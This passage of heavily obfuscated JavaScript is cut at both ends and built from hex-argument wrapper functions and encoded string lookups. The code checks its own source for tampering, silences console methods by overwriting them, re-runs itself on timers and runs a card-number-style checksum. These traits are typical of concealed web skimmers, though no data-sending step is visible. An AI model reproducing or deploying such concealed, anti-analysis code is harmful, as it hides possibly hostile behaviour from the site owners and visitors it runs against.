return;};(J[oA(0x440,0x2c6,0x20e,'0x377','0x362',0x31e,'0x342',0x333)](X[oD(0xf4,'0x1ba',0x125,'0x20a','0x1e3',0x11e,0x161,'0x22e')],J[ox('0xa6',0x50,'0x13a','0x19a',0x201,'0x20','0x265','0x1bb')])?W:L)[O](J[oA('0x3ee','0x2a6',0x3c5,0x427,0x35e,'0x350','0x265',0x33d)](q,X[oV(0x4ec,'0x32f','0x335',0x318,0x44e,0x430,0x3c9,0x2ce)]),w,![]);if(!b&&(b=!![])){if(J[oV(0x5f0,'0x5b9',0x55c,0x481,'0x4b0','0x47a','0x528',0x546)](J[oD(0x2c1,0x1ff,0x21a,0x18f,'0xb9','0x1a6',0x191,'0x154')],J[oD('0x19c',0x42,'0x266','0x13',0x1ab,0x14c,0x279,'0x274')]))o[oA(0x161,0x1e7,0x2bc,0x148,'0xc9',0x1ff,0x1f9,'0x185')](W,X[oV(0x45c,0x35b,0x369,0x413,'0x3ac',0x430,'0x3c9','0x2de')]||X);else for(T=-0x3*-0x2df+-0x2442+-0x3f3*-0x7;N[oA(0x3ab,'0x3e8','0x2a0','0x3e5',0x1cb,0x29f,'0x435','0x2f5')](r,b);F+=0x13*0x169+0x1*-0x1724+-0x1*0x3a6){z+='\x20';}}}else{var f=J[ox(-'0x1',0x59,0x8e,0x148,0xd1,'0x119',-'0x76','0x1f')][oc(-0x167,0x0,-'0x223',-'0x77',-'0x8e',-'0x14a',-'0xeb',-0x1b5)]('|'),g=-0x214f*0x1+0x515+0x1c3a;while(!![]){switch(f[g++]){case'0':;continue;case'1':if(J[oV('0x588','0x523',0x4b1,0x426,'0x53c','0x632','0x536',0x60e)](M,z)){J[oA(0x3a7,0x2f9,'0x411','0x2be','0x33c',0x375,'0x43b','0x387')](q,'')&&J[oc(0xb8,0xb7,0x84,-0x12c,-'0x78',-'0x18e',-0x77,'0xa6')](X,M);;S=M;}continue;case'2':return;case'3':;continue;case'4':if(b['WN'][oD(0xe,0x5b,0x21e,0x27,'0x176',0x11d,'0x1f1','0x259')])return;continue;case'5':var M=[];continue;case'6':M=J[oV(0x4b0,0x4cd,0x326,'0x499',0x4c5,'0x45a',0x3a9,'0x370')](F,L[oD(0x154,'0x24e','0x178',0xfb,'0x16f','0x120',0x1f8,'0x1bb')]);continue;}break;}}},S=function(){function on(W,u,o,I,J,T,r,b){return oY(J-'0x80',r,o-'0xde',I-0x44,J-'0xd6',T-'0x167',r-0x7c,b-'0x21');}function ok(W,u,o,I,J,T,r,b){return oJ(J-0x2ac,u-0x1b2,o-'0x19e',I-0x148,r,T-'0x4f',r-0x6f,b-0x1b7);}var X={'uCIQM':J[ok(0x3b7,0x2d9,'0x2a1','0x269',0x320,'0x2fd','0x37e',0x451)],'uuTVv':function(C,m){function oB(W,u,o,I,J,T,r,b){return ok(W-'0x1e0',u-'0x88',o-'0xf',I-0x7,u-'0x157',T-'0x1e3',W,b-0xb0);}return J[oB(0x302,0x35e,0x2bb,0x319,0x421,0x462,0x3a1,0x300)](C,m);},'abbYS':function(C,m,f){function oR(W,u,o,I,J,T,r,b){return ok(W-'0x8e',u-0x12e,o-0x124,I-0x1b7,I- -'0x2ae',T-0x10e,J,b-'0x1d7');}return J[oR(-0x1cb,-0x3e,-'0x19b',-'0xf5','0x22',-'0x1c8',-0x1d8,'0x21')](C,m,f);},'oJYCh':J[on(0x2be,'0x316','0x491',0x469,0x3d4,0x3e9,'0x458','0x374')],'QcZku':function(C,m){function oU(W,u,o,I,J,T,r,b){return on(W-0x14f,u-'0x135',o-'0x13e',I-0xf5,I- -'0x376',T-'0x165',r,b-0x57);}return J[oU(-0x5,-0xf8,-'0xf8',0x45,'0xe6',-'0x7f',0x47,0x12)](C,m);},'qOutR':function(C,m){function ot(W,u,o,I,J,T,r,b){return ok(W-0x16c,u-'0x1cc',o-0x5d,I-0x1c3,J- -0x174,T-0xe5,r,b-'0xbd');}return J[ot(0x19,-0x21,'0x99',0xab,-'0xe',-0x59,-0x13a,-'0xe8')](C,m);},'uCDDF':function(C,m){function I0(W,u,o,I,J,T,r,b){return on(W-0x9f,u-'0x33',o-'0x1a3',I-'0x1b1',I-0x141,T-0x2e,o,b-0x26);}return J[I0('0x541',0x4c2,'0x530',0x536,0x4f5,0x5fe,0x5cc,0x51d)](C,m);},'QOzxc':function(C,m){function I1(W,u,o,I,J,T,r,b){return ok(W-0x9d,u-0x63,o-'0x67',I-0xf2,u- -0x219,T-'0x18b',W,b-'0x2e');}return J[I1(-'0xd8',-'0x16',-0xe0,-'0xca',-0xaf,0xb1,-'0x14',-'0x10d')](C,m);},'RetiA':function(C,m){function I2(W,u,o,I,J,T,r,b){return ok(W-0x1ae,u-'0x1e2',o-0x1e,I-'0x1e7',b- -0x341,T-0x57,T,b-0x170);}return J[I2(-'0x16',-'0x21','0x15b',0x17e,0xa5,0x7,'0x1f',0xa0)](C,m);},'cngAp':function(C,m){function I3(W,u,o,I,J,T,r,b){return ok(W-'0xd8',u-'0xb1',o-0xe3,I-'0x1b2',I- -0x1f0,T-0xc3,b,b-0xd);}return J[I3('0x93',-0x72,'0xf6','0x5e','0x13',0x1c,-'0x8b','0x122')](C,m);},'vLPsY':function(C){function I4(W,u,o,I,J,T,r,b){return on(W-0x143,u-'0x1c9',o-'0x142',I-0x1e4,J-'0x182',T-'0x115',T,b-'0x1c6');}return J[I4('0x4f3',0x422,'0x629',0x42e,0x4f5,0x481,'0x608',0x526)](C);},'jQdtu':function(C,m){function I5(W,u,o,I,J,T,r,b){return on(W-'0x126',u-'0x1e',o-'0x14e',I-0x23,u- -0x3e8,T-'0xa1',I,b-0x6a);}return J[I5('0xb5',-0x2d,-'0x38',-0xb4,'0xc9',0xac,'0x3a',-0x92)](C,m);},'vhATA':J[I6(0x245,'0x267',0x233,'0x218',0x348,'0x17a',0x284,0x197)],'dVLzp':J[I6(0x3e,'0x142','0x1d',0x16d,0x241,0x24f,'0x27',0x24d)],'uriim':function(C,m){function I8(W,u,o,I,J,T,r,b){return ok(W-0x9c,u-'0x1a6',o-0x8f,I-'0x12',u-0x3c,T-'0x19c',T,b-'0x1c2');}return J[I8('0x2ca',0x1e5,0x29a,'0x16d',0x199,'0x313','0x17f',0xd8)](C,m);},'asdxV':J[I6('0x299',0x2c0,0x2f6,'0x2e0',0x28e,0x236,0x187,0x2d4)],'oqRCG':J[I9(0x7ab,'0x83a',0x5c1,'0x7cc',0x77f,'0x6fb',0x7bf,0x79e)],'uvBNC':function(C,m){function IW(W,u,o,I,J,T,r,b){return on(W-'0xb',u-'0xd4',o-0x1c3,I-0x151,b- -0x53f,T-'0xdb',W,b-'0x1a6');}return J[IW(-'0x11a',-0x146,-0x15f,-'0x23d',-0x33,-'0x206',-0x74,-'0x100')](C,m);},'MwlWh':J[I6(0x255,'0x13a','0x100','0x119','0x206',0x1,0x143,'0x209')],'DXFQM':J[ok(0x181,0x1b1,0x224,0x1fa,0x278,0x3ae,'0x199',0x286)],'tHmYf':J[on('0x2f5',0x488,0x46d,'0x472',0x41b,0x34a,0x3ad,0x363)],'DzwKN':J[on('0x4ae','0x5f4',0x68e,'0x544',0x552,0x68b,0x50e,'0x5bd')],'jNYZk':J[I9('0x4f3','0x4cc',0x411,0x5cd,0x620,'0x4ec','0x516',0x448)],'ViFyN':J[on(0x2fd,'0x3c0','0x4a8','0x404','0x3e7','0x427','0x2fa',0x41d)],'DPmqk':J[I6(0x2d2,'0x2a1',0x1a8,'0x2fa','0x1a0','0x21a',0x3bb,'0x365')],'TQexD':J[on('0x587','0x590',0x644,0x623,'0x518','0x4ba',0x50a,'0x493')],'zjity':function(C,m){function Iu(W,u,o,I,J,T,r,b){return ok(W-0x90,u-'0xd8',o-0x1e1,I-'0x5c',T-'0x2f5',T-'0x69',u,b-0x11b);}return J[Iu('0x747','0x72c',0x5e9,'0x4f5','0x4db',0x610,'0x56a',0x5d6)](C,m);},'cpALf':J[on('0x5b3','0x410','0x480','0x5d5',0x523,0x504,'0x525','0x532')],'CUOzF':J[on(0x625,0x466,'0x5a3','0x5ce',0x516,'0x3e2',0x495,0x592)],'cYVBM':J[I9(0x566,'0x41e','0x44f',0x41b,0x449,'0x512','0x48c',0x505)]};function I6(W,u,o,I,J,T,r,b){return oY(u- -'0x18a',W,o-'0x8',I-0x6e,J-0x1d,T-'0x118',r-'0xd6',b-0x41);}function I9(W,u,o,I,J,T,r,b){return oI(T-'0x6b5',u-0xbe,o-0xae,W,J-'0x15f',T-0x1d9,r-0x18c,b-'0x9e');}function I7(W,u,o,I,J,T,r,b){return oT(W-'0x2a',u-'0x65',o-'0x4e',W-'0x1c8',J-0x1ab,I,r-0x1c3,b-'0x3');}if(J[I6('0x2c4','0x221',0x260,'0x1db','0x276',0x277,0x2db,0x124)](J[ok('0x3fc','0x395','0x3f1','0x3fc',0x339,0x47a,0x2d9,'0x380')],J[I6(0x39c,'0x2a9',0x30f,'0x207','0x24e',0x381,0x3a3,'0x2dd')])){var N=J[I6('0x195',0x129,0x248,'0x84',0x24e,'0x215','0xae',0x21e)](T,this,function(){function IJ(W,u,o,I,J,T,r,b){return I7(W- -0x7e,u-0x1d9,o-'0x15',u,J-0x17f,T-'0x56',r-'0x1e6',b-0x1c0);}function II(W,u,o,I,J,T,r,b){return I7(W-'0xc',u-0x85,o-0x148,I,J-'0x91',T-'0x162',r-'0x153',b-'0x1b2');}function Il(W,u,o,I,J,T,r,b){return I6(r,J-'0x1ca',o-'0x1d3',I-'0x19',J-'0x8d',T-0x171,r-0xa1,b-0x18c);}function IY(W,u,o,I,J,T,r,b){return I9(W,u-'0x125',o-'0x1c8',I-0x7,J-'0x68',J- -'0x614',r-'0x16c',b-0xbe);}function Io(W,u,o,I,J,T,r,b){return I9(r,u-0xcd,o-'0x1d3',I-'0x9b',J-'0x5d',o- -'0x229',r-'0x163',b-0x1d1);}if(J[Io('0x508','0x46b','0x3d6',0x46d,'0x486',0x2ac,0x419,0x4bc)](J[Io('0x385',0x477,'0x38a','0x265','0x47a','0x4b4','0x2ce','0x388')],J[II(0xda,0x139,0x1c4,0x218,0x7f,'0x15e',0x3c,'0x46')]))J[II(-0x43,-'0x161',0x5f,'0x1d',-0x75,-'0x47',-0x138,0xe6)](T,r[II('0x6f','0x3d',-'0xc9','0x15',0x135,0xc0,'0x16c',0x128)]||b);else return N[IY(0x7e,0x123,'0x75',0x14,-0x7,-'0x103',-'0x19',-0xb4)+Il(0x480,'0x37f','0x3d5','0x41d','0x461',0x52a,'0x4e7','0x42f')]()[Io(0x21f,0x39b,'0x2b9',0x328,'0x214','0x368','0x217','0x3c9')+'h'](J[Il('0x481',0x2c9,0x416,'0x3ff',0x400,'0x439',0x302,0x3c9)])[IJ('0xaa',-0x2b,'0xd7',0x1c,0x13,0x37,0x122,'0x1ac')+II(0x16c,'0x69','0xe3','0x216',0x1a0,'0x213',0x16f,'0x200')]()[Io('0x432',0x325,0x3f2,'0x403','0x2b6','0x39b','0x4b1',0x378)+Io(0x3de,0x1d2,'0x2f3','0x1f0',0x3f9,'0x2aa',0x3ff,0x25f)+'r'](N)[IY(-'0x20f',-'0x6f',-0x236,-0x7e,-'0x132',-'0x80',-0x255,-0x166)+'h'](J[Io('0x42b','0x41e','0x3bb',0x4d1,'0x2b3',0x2bc,0x497,0x4c8)]);});J[I7('0x32',-0x4d,'0x15e','0x27',0xff,'0x9a','0xfa',-'0x7c')](N);var j=J[on('0x597','0x4de',0x56b,'0x48f','0x470','0x555','0x47d','0x5aa')](r,this,function(){function Ir(W,u,o,I,J,T,r,b){return ok(W-'0x162',u-'0xdd',o-'0x3c',I-'0x16d',b- -'0x245',T-'0x14',u,b-'0x10a');}function Iz(W,u,o,I,J,T,r,b){return I9(o,u-'0x1c5',o-0x60,I-0xe4,J-'0x94',b-0xb9,r-'0xf1',b-'0x136');}var C={'TiNXp':function(Q){function IT(W,u,o,I,J,T,r,b){return l(r- -0x39,b);}return X[IT(0x20f,0x201,'0x15b','0x223','0x161','0x1f1',0x1a6,0x298)](Q);}};function Ib(W,u,o,I,J,T,r,b){return on(W-'0x9a',u-0xf5,o-0xb4,I-'0x70',I- -'0x211',T-0x1cc,W,b-'0x1c8');}function IF(W,u,o,I,J,T,r,b){return I6(J,r- -0xd5,o-'0x90',I-0x95,J-'0x11a',T-'0xb8',r-'0x128',b-0x1f0);}function IL(W,u,o,I,J,T,r,b){return I9(T,u-0x137,o-0xfc,I-'0x1e2',J-'0xfd',J-0x4d,r-0x23,b-'0x150');}if(X[Ir('0x112','0x1f3',0xcf,0x260,0x19b,'0x18d',0x12c,0x165)](X[Ib('0x340',0x39b,'0x349',0x288,0x33c,0x29f,'0x173',0x32c)],X[Ib(0x2fa,0x3ce,'0x27b',0x28d,'0x2f6','0x2cb',0x180,'0x151')])){var K=X[IL(0x7bd,0x72d,0x588,0x6e4,0x6be,'0x679',0x711,0x6cc)][IL('0x4f1',0x4ab,'0x63d',0x56b,'0x501','0x60c',0x5f4,0x3d0)]('|'),h=0xbf4+-0x140*0x1+-0xab4;while(!![]){switch(K[h++]){case'0':return V;case'1':for(g=-0xb55+-0xac1+0x1616;X[Ir('0x4b',0x1e3,0x17d,'0xaf',0x1af,0x70,0x140,'0xe5')](M,p);d+=0x8f*0x27+-0x204c+-0x542*-0x2){k[B]=X[Ir(-'0x45','0xa9',-'0xc2',0xe9,0xf,0xcd,'0x161',0x7c)](R,n,U)||X[Iz('0x5e8',0x5d8,'0x52b',0x6cb,'0x4ef',0x60b,'0x672','0x5c6')];}continue;case'2':D=c;continue;case'3':;continue;case'4':h=X[Ir(-'0x74',0x1b,'0xd',0x1c,-0x8e,-'0xed',-'0x4e',-'0x5d')](H[Ib('0x1ac',0xe5,'0xe8','0x144','0x100','0x225','0x92',0x1d2)+'h'],-0x21cc+-0x1*0xafb+0x2cc7*0x1)?'[]':P?X[IF(0x6b,0x22,0x153,'0x6d',0x2f,'0xbf','0x5e',-0x41)](X[Iz(0x773,0x8a8,0x6e6,0x808,'0x820','0x774','0x8b3','0x791')](X[Ib('0x189',0x1e9,'0x6a','0x12c',0x114,0x8f,'0x263',0x11d)](X[Ib(0x2cc,0x242,'0xba',0x1ed,'0x2f0','0x2b8','0x1b4',0x176)](X[Ir(-0xbb,-0x47,'0x4a',-0x16a,-0x19d,-0x83,'0x53',-'0x82')]('[\x0a',Z),i[Ir('0xa2',-'0x12f',0x83,-'0x9c',-0x4c,-0xc1,-0x11f,-'0x65')](X[IL('0x784',0x749,'0x7c1','0x6ad',0x725,'0x748',0x692,0x716)](',\x0a',x))),'\x0a'),s),']'):X[Ir(-0xb6,-0x136,-0xd1,-'0x24','0x9f',-0x149,-0xc7,-0x76)](X[IF(0xdd,-0x6d,-'0x40',0x28,-0x74,-'0xd0','0x68',0x100)]('[',A[Iz('0x695','0x654',0x67a,'0x4d2',0x5eb,'0x5a6','0x6e8','0x5b7')](',')),']');continue;case'5':f=e[IL('0x5aa',0x505,'0x59b',0x5fe,'0x546',0x667,'0x65a',0x41d)+'h'];continue;}break;}}else{var m=X[Ib('0x11a',0x17,0x206,0x124,'0x74','0x97','0x1c3',0x1ac)](typeof window,X[Ib(-0x8,0x14b,'0x5a',0x126,'0x5e',0x138,'0x19b','0x83')])?window:X[Iz('0x658','0x6a3',0x7a7,'0x8bb','0x7fd',0x7a4,'0x664',0x781)](typeof process,X[Ir(-0x105,-'0x169',-'0x16c',-0x40,-0xdf,-'0xea',-0x151,-'0x7c')])&&X[Ir('0x247','0x51','0x280','0xdb','0x261',0x22a,0xa9,'0x172')](typeof require,X[IF(-0x47,0xd6,-'0x3a',0xd3,0x5d,0x198,'0x9f',-'0x6f')])&&X[Ib(0x32f,'0x1f4',0x2d8,0x320,'0x229',0x2b4,'0x3e7','0x411')](typeof global,X[Ir('0x74','0x3b',0x8c,-'0xa2',-0x5a,-'0x199',-'0x11f',-'0x7c')])?global:this,f=m[IL(0x4d4,0x4a2,0x474,0x49b,'0x50e',0x612,'0x3e9',0x485)+'le']=m[Ib(0x61,0xfe,'0x1d3',0x10c,0x180,'0x73',0x1e0,0x1e9)+'le']||{},g=[X[Ib('0x327',0x3f2,'0x398','0x32a','0x326','0x469','0x3ea','0x276')],X[IL(0x6db,'0x64f','0x61e',0x68c,0x69a,0x567,0x7b7,'0x6b3')],X[IF(-0x6c,-0xe5,'0x81',-'0x89','0x105','0xfc',0x2a,-0xf6)],X[IF('0xa6','0xa8','0xd2','0x192','0x103','0x178',0x175,0xae)],X[Iz(0x728,0x56b,0x7ac,0x6f4,'0x58a',0x6e6,0x722,0x69e)],X[Ir('0x1a8','0x1',0x11e,'0x14b',0x11,'0x26e',0xf4,'0x139')],X[IL('0x417',0x520,0x418,'0x521','0x533',0x64d,0x548,0x4cc)]];for(var M=-0x1b77+-0x2*0x1066+0x3c43;X[Ib(0x219,'0x3d1',0x285,'0x293','0x305',0x19b,'0x349',0x19b)](M,g[IL('0x627','0x45e','0x57f',0x577,0x546,0x554,'0x47d','0x638')+'h']);M++){if(X[IL('0x711',0x676,0x665,'0x63a',0x612,'0x65b','0x52d','0x521')](X[IL(0x6e1,0x58c,0x647,'0x619','0x5f9','0x516','0x614',0x5f1)],X[Iz('0x655','0x55c',0x746,0x6e8,'0x6f0','0x5d3','0x660','0x654')])){var p=X[Iz(0x5ba,0x78e,'0x5df','0x788','0x742','0x6d7',0x633,'0x694')][Ib('0x1f9',0x19e,'0xf1','0xff',0x32,0x119,'0xe7','0x53')]('|'),d=-0x3*0x617+-0x2*-0x1361+-0x5*0x419;while(!![]){switch(p[d++]){case'0':f[G]=a;continue;case'1':a[IF(0x2af,'0x56','0x271',0x52,0x18e,'0x70',0x18a,'0xe6')+Ib('0x3c2','0x27f',0x1fa,0x290,'0x3b5',0x19b,0x1c1,0x3af)]=y[Ib('0x19e','0x190',0x11e,'0x258','0x26e',0x12b,'0x214',0x145)+Ib(0x2a4,0x185,0x2c0,0x290,'0x1e4','0x29a',0x222,0x2ae)][Ib(0x18c,0x28b,'0x1e2','0x29d',0x303,'0x290','0x28e',0x1e8)](y);continue;case'2':a[IL(0x5f6,'0x4cd','0x54c','0x659',0x585,0x4a9,'0x693',0x4cd)+IF(0x14d,0x27c,0xdb,'0xee',0x2cd,'0x20b','0x20b',0x2ed)]=r[IL(0x670,'0x688','0x584',0x647,0x69f,0x75d,0x7df,'0x792')](r);continue;case'3':var y=f[G]||a;continue;case'4':var a=r[Ir(0xb1,'0x53','0x59',0x77,'0x176','0x1bf','0x157',0xb8)+Iz('0x622',0x4ad,'0x6c6','0x6f2',0x6b1,'0x4fd','0x59a','0x5d5')+'r'][Ir('0x52','0x38',-'0x2f',-0xad,0xca,-'0x78',-0x41,0x53)+Ib(0x2c1,'0x2ca','0x1e8',0x193,'0x2a7','0x5a',0x260,0x10b)][Iz('0x759',0x5f7,'0x5f4','0x7fb','0x805','0x668','0x628',0x70b)](r);continue;case'5':var G=g[M];continue;}break;}}else{try{F=!L[Ib('0x28c','0x2e4','0x2f1','0x343',0x3c4,0x3b1,0x230,0x33f)+IL('0x634','0x4f6','0x4b2','0x4d5',0x5a9,'0x611',0x667,'0x4af')+'nt'];}catch(h){};r&&C[Ib('0xf6','0x210','0xa9',0x13f,0x67,'0x117','0xee','0x100')](z);}}}});J[I7('0x1f4','0xb7','0x256','0x2c6',0xf1,'0x1ec','0x289',0x103)](j);try{z[I9('0x5c5','0x557','0x5b2',0x562,'0x6ea',0x66d,0x62a,'0x772')+ok('0x184',0x107,0x352,'0x291','0x245',0x165,0x331,'0x239')](J[I9(0x765,0x574,'0x743',0x6f0,0x637,0x6b0,0x6bd,'0x7e6')]);}catch(C){J[I7('0x12f','0x87',0x25d,0x1ed,'0x2d','0x1cb',0x26f,0x1ad)](setTimeout,S,-0x150e+-0x1b8d*0x1+-0x30cd*-0x1);return;};J[ok('0x4fb',0x509,'0x34a','0x4fc','0x3e6',0x522,'0x321','0x2bf')](w,J[I6(0x354,'0x34e',0x31d,'0x32e',0x3b7,0x47e,'0x417',0x345)]);}else O=q[w],S=J[ok(0x11c,'0x225',0x2d5,0x141,0x1b9,'0x216',0x117,0x2c9)](X,N,j),C&&p[I6(0x1dd,0x196,0x152,0xbf,'0xc9',0x87,0x242,0x2b0)](J[on(0x544,0x5e8,0x5eb,0x4a8,0x4aa,'0x4f3','0x591','0x5b5')](J[I7(0x169,0x15f,0x165,'0x9b',0x239,0x228,'0x171','0x45')](J[ok(0x2d4,'0x2b7','0x11c','0x1d2','0x20a','0x1bb',0x257,0x211)](d,y),a?':\x20':':'),G));};if(J[ol(0x518,0x5d1,'0x597','0x583','0x4cd',0x59c,'0x50c','0x5fd')](L[oY('0x31e',0x424,'0x37d','0x2f8','0x2f9','0x3fc','0x319','0x2c2')+oI(-'0xd7','0x8',-0x80,-0xd2,-0xc3,-0xa8,0x7,-0x1a6)],J[oT(-'0x8b',-0x14,0x74,-'0x8d',0x68,-'0x5e',-'0x158',0xb)]))o[ol('0x416','0x485','0x2f5','0x365',0x3eb,'0x4f7',0x2fc,'0x51d')](W,J[oT(-0x279,-'0x231',-0x2cf,-'0x1b8',-0x1e5,-0x91,-'0x2e8',-'0x2c0')]);else{if(!v&&z[oY(0x449,'0x558','0x3ce',0x52b,'0x40e',0x4ea,0x55c,'0x373')+ol('0x4e3',0x3cf,'0x4bf',0x493,'0x482','0x4ad','0x4fe',0x570)]){if(J[oI(-0xd2,-'0x24',-0x204,-0x1a3,-0xe4,-'0x24',-'0x213',-0x194)](J[oJ(-'0x6d','0xb8',-0x53,0x5f,'0x79',-0x10d,'0x99',-'0xa1')],J[oY(0x339,'0x237',0x3fe,0x33d,0x1fa,0x445,'0x214',0x2c8)])){try{if(J[oY(0x43c,'0x3fe','0x3fd','0x428','0x517','0x55b',0x4a7,'0x442')](J[oY('0x4c8',0x3a6,'0x53a',0x598,'0x4d8',0x569,0x388,0x55c)],J[oJ(0x122,0x163,'0x192',0x124,'0x72','0x184','0x21',0x189)])){var N=J[oJ(-0xb7,0x55,-'0x119',-0xb9,-0x1a6,-0x44,-0x10d,0x4)][ol('0x434',0x43e,0x3ab,'0x394','0x309','0x4f4','0x43d','0x530')]('|'),j=-0x11c*-0x1+-0x1*-0x943+-0xa5f;while(!![]){switch(N[j++]){case'0':return J[oY('0x3ab',0x387,0x4db,'0x2d6','0x463','0x27b','0x2ce','0x296')](J[oJ(-'0xf4',-'0xf5',-0x21d,-0xda,-'0xa',-'0x225',-0x42,-0x221)](C,-0x1a3*-0x7+-0x71c+-0x44f),0x24bd+-0x3eb*-0x1+-0x28a8*0x1);case'1':;continue;case'2':var C=g[ol('0x434','0x4c4',0x572,'0x4c5',0x486,'0x461','0x329',0x3d7)]('')[oT(-0x1a9,-'0x123',-0x227,-'0x13c',-'0x6f',-'0x4b',-'0x1f3',-'0x4d')+'e'](function(M,p){function IE(W,u,o,I,J,T,r,b){return oI(r-0x4e0,u-'0xd5',o-0x178,W,J-'0x36',T-'0x49',r-0x169,b-0xd9);}function Iv(W,u,o,I,J,T,r,b){return oJ(u-0x146,u-'0x197',o-'0x10e',I-0x175,T,T-0x177,r-'0x1a5',b-'0x171');}return J[Iv(0xc6,0x1da,'0x11d','0x2f1',0xde,'0x17b',0x106,'0x128')](M,J[IE('0x474',0x480,'0x3d0','0x44a','0x439','0x4f0',0x416,'0x39c')](f,p));},-0x851+0x195+0x6bc);continue;case'3':for(var m=J[ol('0x539',0x40e,'0x435','0x46b',0x5b7,0x598,0x41e,0x665)](f[oY('0x2d5','0x3c8','0x1d2',0x1e9,0x27c,0x3bd,'0x270',0x3a6)+'h'],-0x25b5+-0x1*-0x198d+0xc29);J[oT('0x9f',-'0x2a','0x33',0x1f,-0x77,'0x21','0xa',-'0x14')](m,-0xad6*-0x1+0x1*0x933+-0x17*0xdf);--m){g+=J[oI(-'0xe1',-0x215,0x4e,-'0x113',-0x155,0xe,-0x12c,-0x184)](m,-0x18*-0x7+-0xde3+0xd3c)?f[m]:J[oJ('0xe8','0x1db',-'0x14',0xda,0x1e,'0x1c9','0x172','0x1e2')](J[oI('0x4f',0xb5,-'0x3f',0xb1,-'0x7c',-'0xbd',0x12a,'0x89')](r,f[m]),0x94f*-0x1+-0xe42+0x1793)[oJ(0x43,-0xae,'0x15e',0xd0,-'0x24',-'0x56',-'0x3a',-'0xc2')+oI(-0x70,0x10,-'0xbf',0x64,0xc0,'0x42',-0x186,-'0xa4')]();}continue;case'4':var f=T[oT(-'0x207',-0x32,-0x110,-0x143,-'0x1dd',-0x278,-0x119,-0xdf)+'ce'](/[^\d]/,'');continue;case'5':var g='';continue;}break;}}else F=!W[oT('0x140',-0x9a,-'0x9a',0x4b,'0xa7',-'0x8b',0x40,-0x3a)+oT(-0x1c7,-0xe7,-'0xed',-0x151,-'0x187',-0xb4,-'0x1ed',-0x90)+'nt'];}catch(N){};if(F){if(J[oY('0x43c','0x43f',0x38f,'0x55b',0x42a,'0x500',0x3a0,'0x4ba')](J[ol(0x634,0x6ce,0x656,'0x6cc','0x53f',0x53a,0x65e,0x755)],J[oY('0x3b1','0x436',0x452,0x44e,0x467,0x415,'0x39a','0x441')]))J[oI('0x39',-0x69,-'0xe',0x17,0xb2,-'0x1b','0xab','0x97')](S);else{var C=I[oJ(0x10a,0x89,'0x22b','0x22c',0x20a,'0x14f','0x16f',-0x2a)](J,arguments);return T=null,C;}}}else{var m=J[ol('0x5fd','0x4eb',0x6b7,'0x58f',0x4cc,'0x715',0x500,'0x601')][oY(0x290,'0x272','0x227','0x31d','0x35e',0x18b,0x277,'0x37a')]('|'),f=0x49d+0x1*-0x1e2c+-0x885*-0x3;while(!![]){switch(m[f++]){case'0':g[oJ(-0x14,'0x4a','0x6d',-0x111,0x94,-'0xcd',0x106,-'0x103')+ol('0x4c8',0x3ed,0x3a1,0x408,'0x417','0x460','0x516','0x5be')][oJ(-'0x119',-'0x204',-0x180,-'0x231',-'0xef',-0x133,-'0x16',-'0xb1')+'N']=M;continue;case'1':f[oJ(-'0x14','0x3a',-0x93,'0x8a',-0x27,-'0x121',-0x85,'0x27')+oJ(-'0x82',-'0x6a',-0x2a,-'0x134',-'0xd1',-'0x9b',-'0x1a8','0x18')][ol('0x431',0x479,0x557,'0x31b','0x377','0x43e','0x542','0x40a')+'N']=e;continue;case'2':var g={'qMgye':function(M,p){function IO(W,u,o,I,J,T,r,b){return oJ(r-0x312,u-0x75,o-0x9,I-0x167,o,T-0x1b8,r-'0x142',b-0xd6);}return J[IO('0x3a5',0x2a5,0x385,0x2e1,0x396,0x254,'0x333','0x2af')](M,p);},'nTNBa':function(M,p){function Iq(W,u,o,I,J,T,r,b){return oY(J- -0x49d,o,o-0x1b6,I-'0x1a3',J-'0xa7',T-'0x1ce',r-'0x3c',b-'0x37');}return J[Iq(-0x9b,-'0x254',-0xa6,-'0x2c7',-0x1a0,-'0x2c1',-'0x133',-'0xbe')](M,p);},'bstMH':function(M,p){function Iw(W,u,o,I,J,T,r,b){return oJ(J-'0x541',u-'0x88',o-'0x165',I-0x127,r,T-0x11a,r-0x191,b-0xde);}return J[Iw(0x75e,'0x738',0x6f5,'0x5fa',0x676,0x6a9,'0x77f','0x595')](M,p);},'LFtrp':function(M,p){function IS(W,u,o,I,J,T,r,b){return oT(W-'0x14e',u-0x1f1,o-'0xec',I-'0x74c',J-'0xd9',u,r-0xe,b-'0xff');}return J[IS(0x614,0x581,0x583,0x638,'0x629',0x763,0x6d4,'0x65a')](M,p);},'frzIP':function(M,p){function IX(W,u,o,I,J,T,r,b){return oJ(r-'0x581',u-0x1bc,o-0xa9,I-'0xed',u,T-'0x14e',r-0x199,b-'0x1f3');}return J[IX('0x388',0x4f5,0x52e,'0x4b1',0x364,0x4e8,'0x43b',0x44f)](M,p);},'uugeA':function(M,p){function IN(W,u,o,I,J,T,r,b){return ol(I-'0x10a',u-0x110,W,I-0x18,J-0x35,T-0x87,r-0xd8,b-0x50);}return J[IN('0x701','0x5bf','0x721',0x6e0,'0x748',0x6c4,0x78b,0x80c)](M,p);},'RQVIc':function(M,p){function Ij(W,u,o,I,J,T,r,b){return oY(J- -'0x34d',o,o-'0x6a',I-0x6c,J-0x19,T-0xb5,r-'0xb6',b-0xb);}return J[Ij(-0x1c0,-'0x99','0x8b',-0x1e2,-'0xa8','0x1e',-0x5f,-0x5d)](M,p);},'SwGKO':function(M,p){function IC(W,u,o,I,J,T,r,b){return ol(b- -'0xd7',u-0x73,o,I-0x6,J-'0xa6',T-'0x1d7',r-'0x15b',b-0x3e);}return J[IC('0x6b5',0x4d3,'0x4bf','0x543',0x5a7,'0x586',0x59e,'0x5ad')](M,p);},'aKkVU':function(M,p){function Im(W,u,o,I,J,T,r,b){return oI(b-'0x140',u-'0x16c',o-0x18f,I,J-0x1de,T-0x59,r-'0xff',b-'0xfc');}return J[Im(0x75,-'0x86',0x55,-'0x30',0x85,-0xc2,-0x36,-0xaf)](M,p);},'QEpSm':function(M,p){function If(W,u,o,I,J,T,r,b){return ol(J- -0x4a3,u-0x147,r,I-0x94,J-'0x12c',T-'0x1cd',r-'0x17b',b-0x1d6);}return 